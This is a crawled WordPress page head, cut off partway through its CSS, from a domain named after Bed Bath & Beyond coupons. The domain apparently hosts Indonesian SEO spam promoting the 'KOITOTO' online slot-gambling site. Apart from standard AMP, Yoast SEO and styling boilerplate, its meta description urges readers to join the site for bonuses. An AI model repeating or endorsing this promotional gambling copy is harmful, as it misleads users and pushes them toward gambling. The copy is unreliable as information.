

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-popular-air-naningan/
body_size: 18595
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/bedbathandbeyondprintablecouponnow.com\/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-popular-air-naningan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Bandar Slots Online: Situs Slots Online Gacor serta Popular Air Naningan - Bedbathandbeyondprintablecouponnow</title>
	<link rel="canonical" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-popular-air-naningan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots Online: Situs Slots Online Gacor serta Popular Air Naningan - Bedbathandbeyondprintablecouponnow" />
	<meta property="og:description" content="Buat Anda yang puas main permainan slots tentulah ini merupakan jam yang benar untuk masuk di bandar slots online. Dengan masuk di bandar ini pastinya tidak cuma dapat main games slots online tapi pun ada banyak bonus menarik didalamnya. Maka pasti benar-benar tidaklah aneh ada banyak orang yang pengin masuk serta main di bandar ini...." />
	<meta property="og:url" content="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-popular-air-naningan/" />
	<meta property="og:site_name" content="Bedbathandbeyondprintablecouponnow" />
	<meta property="article:published_time" content="2023-01-08T13:12:09+00:00" />
	<meta property="og:image" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-popular-air-naningan/","url":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-popular-air-naningan/","name":"KOITOTO : Bandar Slots Online: Situs Slots Online Gacor serta Popular Air Naningan - Bedbathandbeyondprintablecouponnow","isPartOf":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-popular-air-naningan/#primaryimage"},"image":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-popular-air-naningan/#primaryimage"},"thumbnailUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:12:09+00:00","author":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/ab2c1579d38c1111175de2de6758b506"},"breadcrumb":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-popular-air-naningan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-popular-air-naningan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-popular-air-naningan/#primaryimage","url":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-popular-air-naningan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bedbathandbeyondprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots Online: Situs Slots Online Gacor serta Popular Air Naningan"}]},{"@type":"WebSite","@id":"https://bedbathandbeyondprintablecouponnow.com/#website","url":"https://bedbathandbeyondprintablecouponnow.com/","name":"Bedbathandbeyondprintablecouponnow","description":"Nikmati Sensasi Slot Gacor Online di Situs Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bedbathandbeyondprintablecouponnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/ab2c1579d38c1111175de2de6758b506","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d584cb06709e777abe32cb227f2983d00b1697856fb50aaab58e30db47c6a17?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d584cb06709e777abe32cb227f2983d00b1697856fb50aaab58e30db47c6a17?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://bedbathandbeyondprintablecouponnow.com"],"url":"https://bedbathandbeyondprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bedbathandbeyondprintablecouponnow &raquo; Feed" href="https://bedbathandbeyondprintablecouponnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbedbathandbeyondprintablecouponnow.com%2Fkoitoto-bandar-slots-online-situs-slots-online-gacor-serta-popular-air-naningan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbedbathandbeyondprintablecouponnow.com%2Fkoitoto-bandar-slots-online-situs-slots-online-gacor-serta-popular-air-naningan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 